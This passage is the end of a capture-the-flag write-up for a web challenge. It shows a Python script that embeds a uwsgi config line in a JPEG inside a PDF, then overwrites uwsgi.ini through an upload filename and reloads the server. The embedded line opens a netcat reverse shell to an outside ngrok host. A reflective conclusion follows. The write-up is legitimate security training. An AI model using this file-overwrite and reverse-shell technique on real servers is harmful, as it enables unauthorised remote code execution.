
Let’s weaponize an innocent flower.jpg, notice how the payload pads the JPEG metadata with newlines (these are the 
 sequences on either side):
from fpdf import FPDF
from exiftool import ExifToolHelper

with ExifToolHelper() as et:
    et.set_tags(
        ["flower.jpg"],
        tags={"model": "
[uwsgi]
foo = @(exec://nc 6.tcp.eu.ngrok.io 13278 -e sh)
"},
        params=["-E", "-overwrite_original"]
    )

class MyFPDF(FPDF):
    pass

pdf = MyFPDF()

pdf.add_page()
pdf.image('./flower.jpg')
pdf.output('payload.pdf', 'F')
Finally, this is our payload, can’t be malicious, right?

We upload the request through Repeater, setting the filename to /app/uwsgi.ini to overwrite uwsgi’s current config file:

Notice how the image metadata (with our uwsgi command) are stored as plaintext within the otherwise encoded PDF; that’s because we embedded them inside a JPEG which mainly serves to protect our payload from PDF’s compression and encoding features as far as I understand.
To trigger the command, we must reload uwsgi by modifying a python source file within the application, this is a debug feature enabled in the currently loaded uwsgi.ini through:
py-autoreload = 3
For that, we will just overwrite any file say /app/application/database.py. We send our request and…
/flag.png)
HTB{0H_c0m3_0n_r4c3_c0nd1t10n_4nd_C55_1nj3ct10n_15_F1R3}

Chapter 7: Conclusion⌗
This challenge became an instant favorite. It is the most challenging and, by extension, rewarding, web challenge I’ve ever solved.
Indeed, the steps seem pretty straightforward now, but the “uncertainty management” aspect we discussed is what makes security research a time consuming exercise. You don’t know what you are expecting until you find it, and you need lots of grit and confidence to get there.
Another major part of why I found this challenge extremely interesting is the fact that I have never exploited a race condition before. I genuinely did not know that’s a thing you could do.
It was a mental game more than anything else, me versus a piece of logic.
At some point, and through a game of elimination, I reached a strong conviction that the only route has to be through isInternal.
Next, and through another long-winded game of elimination, I reached a conviction that the only way to get isInternal is through a race condition. I got fixated on the race condition, then I pulled it off.

Visual proof of my somewhat late-night conviction as I explained the situation to my team 😅:
On a second note, there was so much tangential research that I have not included in this writeup, but that does not mean it was useless. The most rewarding aspect of CTFs are these little, educational journeys you take doing seemingly irrelevant, tangential research.
CTF after CTF and challenge after challenge, you realize you have accumulated a good variety of information, about seemingly random things, and evidently, that variety is what creates a resourceful, solid cybersecurity engineer.
Big thanks to my team PwnSec for their support, it was beautiful to see the team effort as we collaborated on different categories.
That’s all I got for today, if you made it this far, you deserve a handshake 🤝. See you in the next one 🤍